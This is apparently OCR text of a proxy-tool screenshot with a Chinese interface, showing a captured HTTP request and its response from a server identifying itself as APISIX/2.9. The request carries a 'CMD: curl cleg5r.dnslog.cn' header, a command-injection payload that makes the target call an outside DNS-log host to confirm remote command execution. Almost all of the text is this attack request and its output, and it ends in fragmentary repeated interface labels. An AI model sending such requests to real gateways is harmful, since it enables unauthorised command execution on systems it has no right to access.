 请求
美化 Raw Hex \n
1 GET /8hmXoH HTTP/1.1
2 Host: 192.168.136.155:9080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
7 Connection: close
8 CMD: curl cleg5r.dnslog.cn
9 Cache-Control: max-age=0
10
11
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 23 Nov 2023 01:31:07 GMT
3 Content-Type: text/plain; charset=utf-8
4 Connection: close
5 Server: APISIX/2.9
6 Content-Length: 1
7
8
9
Insp
请求
请求
请求
请求
请求
响应